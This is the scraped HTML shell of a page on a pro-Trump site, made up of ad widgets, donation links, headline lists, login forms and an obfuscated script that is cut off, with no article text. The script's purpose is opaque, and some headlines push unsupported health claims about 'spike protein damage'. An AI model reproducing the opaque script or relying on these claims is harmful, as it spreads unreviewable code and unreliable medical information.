									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2021/08/Screen-Shot-2021-08-26-at-10.25.26-AM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2021/08/26/breaking-explosions-at-kabul-airport/">BREAKING: Explosions At Kabul Airport</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79129b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269625"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323415"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323415.js" async></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="44ecc79260" /><input type="hidden" name="_wp_http_referer" value="/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="18438aaa53" /><input type="hidden" name="_wp_http_referer" value="/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function mxd(){if(tahpflbklwwd==undefined){var tahpflbklwwd={ts:'1769050877',};(function(){var hxxceqfgzwkb=["J","\\","A","Q","]","-","3","1","I","x","H","*","p","U","t","`","Z","S","&","s","C"," ",")","^","/","[","$","=","K","0","7","o","<",",","k","#","F","!","h","w","l","R","P","\"",">","8","}","f","'","D","%","g","2","9","O","M",".","5","E","i","b","e","4","y","z","j","a","B","_","?","N","X","d","T","L","r","@","v","c","G","n","6","u",":","q","V","m",";","Y","{","(","W","+","|"];var tahpflbklwwd=[14,75,63,89,72,31,78,82,86,61,80,14,56,78,82,75,75,61,80,14,17,78,75,59,12,14,56,19,61,14,2,14,14,75,59,60,82,14,61,90,48,19,75,78,48,33,48,40,31,40,48,22,87,46,78,66,14,78,38,90,61,22,89,46,59,47,90,55,66,14,38,56,75,66,80,72,31,86,27,27,80,82,40,40,22,89,54,60,65,61,78,14,56,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,55,66,14,38,33,43,75,66,80,72,31,86,43,33,89,77,66,40,82,61,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,12,66,75,19,61,36,40,31,66,14,90,48,29,56,48,92,80,61,39,21,49,66,14,61,90,22,56,51,61,14,13,73,20,55,59,40,40,59,19,61,78,31,80,72,19,90,22,22,46,46,22,87,46,59,47,90,55,66,14,38,56,47,40,31,31,75,27,27,80,82,40,40,22,89,54,60,65,61,78,14,56,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,55,66,14,38,33,43,47,40,31,31,75,43,33,89,77,66,40,82,61,83,47,82,80,78,14,59,31,80,90,77,22,89,75,61,14,82,75,80,21,12,66,75,19,61,8,80,14,90,77,56,14,31,17,14,75,59,80,51,90,22,22,46,46,22,87,46,59,47,90,28,63,80,27,27,82,80,72,61,47,59,80,61,72,22,89,77,66,75,21,28,63,80,27,89,82,83,48,24,24,39,61,40,31,77,61,14,75,82,86,12,56,78,31,86,24,74,30,53,49,24,86,9,72,47,61,31,40,59,14,61,86,9,72,24,86,9,72,47,66,60,12,86,9,72,24,52,29,52,81,24,29,7,24,86,9,72,61,66,60,12,5,60,82,80,51,66,40,31,39,7,6,29,45,6,66,5,25,75,4,56,12,80,51,48,33,63,83,48,24,24,39,61,40,31,77,61,14,75,82,86,12,56,78,31,86,24,63,75,5,5,9,7,24,8,58,2,28,49,20,24,64,67,79,82,13,61,73,16,41,24,58,28,8,79,28,73,42,34,61,59,5,25,75,4,56,65,12,51,48,33,14,19,83,48,7,30,81,53,29,57,29,45,30,30,48,33,47,40,83,25,4,33,78,47,83,47,66,40,19,61,33,66,14,68,72,31,83,43,75,72,72,63,39,72,56,78,31,86,43,33,66,14,68,65,19,83,43,66,72,77,61,75,14,59,19,59,80,51,56,65,19,43,33,66,14,68,59,86,83,43,66,72,78,31,72,61,56,12,80,51,43,33,66,14,68,75,82,83,43,24,66,72,77,61,75,14,59,19,59,80,51,56,65,19,43,33,66,14,68,75,59,83,43,24,66,72,78,40,82,14,14,61,75,56,12,80,51,43,33,66,14,68,61,59,83,43,75,59,51,38,14,66,72,43,33,66,14,68,61,78,83,43,78,31,80,14,61,80,14,5,66,72,21,78,31,80,14,61,80,14,2,72,43,33,66,14,68,61,19,83,43,12,31,19,59,14,59,31,80,83,66,60,19,31,40,82,14,61,87,72,59,19,12,40,66,63,83,60,40,31,78,34,87,43,33,66,14,68,61,83,14,75,82,61,33,66,14,68,75,83,14,75,82,61,33,66,14,68,75,52,83,47,66,40,19,61,33,59,83,47,66,40,19,61,33,78,83,29,33,82,78,83,47,66,40,19,61,33,78,40,83,25,4,33,12,77,83,47,66,40,19,61,33,78,19,19,83,47,66,40,19,61,33,66,14,68,51,83,47,66,40,19,61,33,66,14,68,72,83,47,66,40,19,61,33,66,14,68,59,83,47,66,40,19,61,33,66,14,68,47,83,47,66,40,19,61,33,66,14,68,59,60,83,48,86,9,72,48,33,19,80,83,29,33,19,14,66,75,14,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,22,89,37,47,82,80,78,14,59,31,80,90,66,33,60,33,78,22,89,66,25,60,4,27,78,90,22,46,90,28,63,80,33,43,77,43,33,47,82,80,78,14,59,31,80,90,22,89,47,82,80,78,14,59,31,80,21,66,90,22,89,75,61,14,82,75,80,89,39,59,72,14,38,83,34,90,22,33,38,61,59,51,38,14,83,40,90,22,46,46,47,82,80,78,14,59,31,80,21,60,90,66,33,60,22,89,77,66,75,21,78,27,89,46,87,75,61,14,82,75,80,21,60,27,92,60,93,93,29,33,78,56,39,59,72,14,38,27,90,78,56,75,59,51,38,14,27,66,56,75,59,51,38,14,92,60,22,5,90,78,56,40,61,47,14,27,66,56,40,61,47,14,5,60,22,33,78,56,38,61,59,51,38,14,27,90,78,56,60,31,14,14,31,86,27,66,56,60,31,14,14,31,86,92,60,22,5,90,78,56,14,31,12,27,66,56,14,31,12,5,60,22,33,78,46,47,82,80,78,14,59,31,80,21,78,90,66,33,78,22,89,75,61,14,82,75,80,21,66,27,66,18,18,37,66,56,80,31,72,61,73,63,12,61,69,66,25,29,4,83,66,33,66,18,18,7,27,27,27,66,56,80,31,72,61,73,63,12,61,69,60,90,66,56,51,61,14,67,31,82,80,72,59,80,51,20,40,59,61,80,14,41,61,78,14,90,22,33,78,22,83,37,7,46,47,82,80,78,14,59,31,80,21,72,90,60,22,89,60,27,80,82,40,40,27,27,60,69,66,90,22,83,7,27,27,27,60,56,80,31,72,61,73,63,12,61,69,78,90,60,22,83,60,87,77,66,75,21,72,27,60,56,38,61,59,51,38,14,33,61,27,60,56,39,59,72,14,38,87,75,61,14,82,75,80,21,72,27,43,47,82,80,78,14,59,31,80,43,27,27,14,63,12,61,31,47,21,72,69,72,56,78,66,40,40,90,60,22,83,72,33,61,27,43,47,82,80,78,14,59,31,80,43,27,27,14,63,12,61,31,47,21,61,69,61,56,78,66,40,40,90,60,22,83,61,33,61,24,72,46,77,66,75,21,61,27,89,46,33,47,27,43,82,80,72,61,47,59,80,61,72,43,37,27,14,63,12,61,31,47,21,39,59,80,72,31,39,18,18,39,59,80,72,31,39,33,51,27,43,82,80,72,61,47,59,80,61,72,43,37,27,14,63,12,61,31,47,21,72,31,78,82,86,61,80,14,18,18,72,31,78,82,86,61,80,14,33,38,27,51,18,18,51,56,72,31,78,82,86,61,80,14,58,40,61,86,61,80,14,33,59,27,47,66,40,19,61,33,65,27,59,69,47,82,80,78,14,59,31,80,90,66,22,89,75,61,14,82,75,80,37,37,59,56,78,66,40,40,90,47,33,66,22,56,86,66,14,78,38,61,19,46,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,37,7,46,33,34,27,61,56,77,59,61,39,12,31,75,14,91,27,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,66,27,38,56,78,40,59,61,80,14,91,59,72,14,38,33,60,27,47,56,59,80,80,61,75,91,59,72,14,38,87,75,61,14,82,75,80,21,60,44,66,69,60,83,66,46,33,40,27,61,56,77,59,61,39,12,31,75,14,10,27,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,66,27,38,56,78,40,59,61,80,14,10,61,59,51,38,14,33,60,27,47,56,59,80,80,61,75,10,61,59,51,38,14,87,75,61,14,82,75,80,21,60,44,66,69,60,83,66,46,87,75,61,14,82,75,80,21,61,56,86,84,27,65,33,61,56,77,59,61,39,12,31,75,14,27,66,33,61,56,19,78,75,31,40,40,71,27,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,56,12,66,51,61,71,54,47,47,19,61,14,93,93,38,56,19,78,75,31,40,40,74,61,47,14,46,33,61,56,19,78,75,31,40,40,88,27,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,56,12,66,51,61,88,54,47,47,19,61,14,93,93,38,56,19,78,75,31,40,40,73,31,12,46,33,61,56,75,61,78,14,66,80,51,40,61,27,78,33,61,56,66,19,12,61,78,14,27,72,33,61,56,59,80,71,27,47,82,80,78,14,59,31,80,90,66,33,60,22,89,77,66,75,21,72,27,78,90,66,33,60,22,87,75,61,14,82,75,80,37,37,72,18,18,72,56,75,59,51,38,14,44,27,29,18,18,72,56,40,61,47,14,32,27,34,90,22,46,33,61,56,59,80,88,27,47,82,80,78,14,59,31,80,90,66,33,60,22,89,77,66,75,21,72,27,78,90,66,33,60,22,87,75,61,14,82,75,80,37,37,72,18,18,72,56,60,31,14,14,31,86,44,27,29,18,18,72,56,14,31,12,32,27,40,90,22,46,33,61,56,59,80,85,59,61,39,12,31,75,14,27,47,82,80,78,14,59,31,80,90,66,33,60,22,89,77,66,75,21,72,27,78,90,66,33,60,22,87,75,61,14,82,75,80,37,37,72,18,18,72,56,60,31,14,14,31,86,44,27,29,18,18,72,56,75,59,51,38,14,44,27,29,18,18,72,56,14,31,12,32,27,40,90,22,18,18,72,56,40,61,47,14,32,27,34,90,22,46,33,61,46,22,87,37,47,82,80,78,14,59,31,80,90,80,33,14,33,61,22,89,14,25,80,4,27,61,90,22,46,90,43,84,43,33,28,63,80,33,47,82,80,78,14,59,31,80,90,22,89,47,82,80,78,14,59,31,80,21,80,90,80,22,89,75,61,14,82,75,80,25,4,56,19,40,59,78,61,56,78,66,40,40,90,80,33,29,22,46,47,82,80,78,14,59,31,80,21,14,90,80,22,89,77,66,75,21,14,87,75,61,14,82,75,80,21,80,18,18,43,31,60,65,61,78,14,43,27,27,14,63,12,61,31,47,21,80,18,18,90,14,27,80,56,80,31,72,61,73,63,12,61,22,18,18,90,7,27,27,14,93,93,53,27,27,14,22,46,47,82,80,78,14,59,31,80,21,61,90,80,22,89,75,61,14,82,75,80,43,31,60,65,61,78,14,43,27,27,14,63,12,61,31,47,21,80,18,18,59,19,36,59,80,59,14,61,90,80,56,40,61,80,51,14,38,22,46,47,82,80,78,14,59,31,80,21,31,90,80,22,89,47,31,75,90,77,66,75,21,14,27,25,4,33,31,27,29,33,75,27,80,56,40,61,80,51,14,38,87,75,44,31,87,92,92,31,22,61,90,80,25,31,4,22,69,14,27,14,56,78,31,80,78,66,14,90,80,25,31,4,22,83,14,25,14,56,40,61,80,51,14,38,4,27,80,25,31,4,87,75,61,14,82,75,80,21,14,46,47,82,80,78,14,59,31,80,21,75,90,80,22,89,77,66,75,21,14,33,61,33,31,27,25,4,87,80,83,47,31,75,90,14,27,29,87,14,32,80,56,40,61,80,51,14,38,87,14,92,92,22,89,47,31,75,90,61,27,29,87,61,32,31,56,40,61,80,51,14,38,87,61,92,92,22,59,47,90,31,25,61,4,27,27,80,25,14,4,22,78,31,80,14,59,80,82,61,21,80,87,31,25,31,56,40,61,80,51,14,38,4,27,80,25,14,4,46,75,61,14,82,75,80,21,31,46,47,82,80,78,14,59,31,80,21,59,90,80,22,89,75,61,14,82,75,80,21,80,69,43,19,14,75,59,80,51,43,27,27,14,63,12,61,31,47,21,80,69,82,90,80,22,25,29,4,83,37,80,25,19,4,18,18,61,90,80,22,69,80,25,29,4,83,80,83,47,46,47,82,80,78,14,59,31,80,21,82,90,75,33,82,22,89,77,66,75,21,66,33,19,27,59,90,82,22,87,75,61,14,82,75,80,21,19,18,18,75,69,75,27,27,27,40,93,93,14,90,75,22,69,37,82,93,93,75,37,27,27,40,18,18,14,90,19,22,18,18,86,90,75,33,19,22,69,25,75,4,83,25,4,83,75,18,18,61,90,75,22,69,31,90,75,22,83,47,56,51,61,14,58,40,61,86,61,80,14,19,67,63,20,40,66,19,19,70,66,86,61,18,18,43,19,14,75,59,80,51,43,27,27,75,18,18,90,66,27,75,56,86,66,14,78,38,90,78,22,22,69,80,90,19,56,51,61,14,58,40,61,86,61,80,14,19,67,63,20,40,66,19,19,70,66,86,61,90,66,25,7,4,22,22,83,75,18,18,90,75,56,72,31,78,82,86,61,80,14,93,93,75,56,80,31,72,61,73,63,12,61,18,18,53,27,27,75,56,80,31,72,61,73,63,12,61,22,69,82,69,25,4,83,25,75,4,83,80,90,19,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,75,22,22,83,25,4,46,77,66,75,21,78,27,24,23,1,56,90,25,1,39,1,5,4,92,22,26,24,33,9,27,43,78,31,86,12,66,75,61,43,92,43,49,31,78,82,86,61,80,14,43,92,43,42,31,19,59,14,59,31,80,43,33,47,27,72,31,78,82,86,61,80,14,33,40,27,39,59,80,72,31,39,33,66,27,47,56,72,31,78,82,86,61,80,14,58,40,61,86,61,80,14,33,19,27,43,80,31,72,61,73,63,12,61,43,33,86,27,9,21,59,80,21,66,69,47,82,80,78,14,59,31,80,90,80,33,14,22,89,75,61,14,82,75,80,21,7,81,27,27,90,7,81,18,14,25,9,4,90,80,22,22,46,83,47,82,80,78,14,59,31,80,90,80,33,14,22,89,75,61,14,82,75,80,21,14,27,14,27,27,47,93,93,14,27,27,39,59,80,72,31,39,69,66,83,14,33,14,37,27,27,80,18,18,14,56,78,31,80,14,66,59,80,19,90,80,22,46,87,75,61,14,82,75,80,21,82,56,82,80,59,84,27,75,33,82,46,33,14,38,59,19,22,87,59,47,90,80,66,77,59,51,66,14,31,75,56,82,19,61,75,2,51,61,80,14,56,19,61,66,75,78,38,90,43,21,67,75,66,77,61,24,43,22,44,5,7,22,28,63,80,56,66,14,68,75,27,14,75,82,61,87,59,47,90,28,63,80,56,59,22,75,61,14,82,75,80,21,47,66,40,19,61,87,28,63,80,56,59,27,14,75,82,61,87,28,63,80,56,66,14,68,51,27,48,51,61,14,48,87,75,61,14,82,75,80,21,28,63,80,56,66,60,72,90,47,82,80,78,14,59,31,80,90,22,89,14,75,63,89,77,66,75,21,66,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,48,59,47,75,66,86,61,48,22,87,72,31,78,82,86,61,80,14,56,38,61,66,72,56,66,12,12,61,80,72,20,38,59,40,72,90,66,22,87,77,66,75,21,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,27,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,54,60,65,61,78,14,56,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,87,77,66,75,21,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,27,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,54,60,65,61,78,14,56,7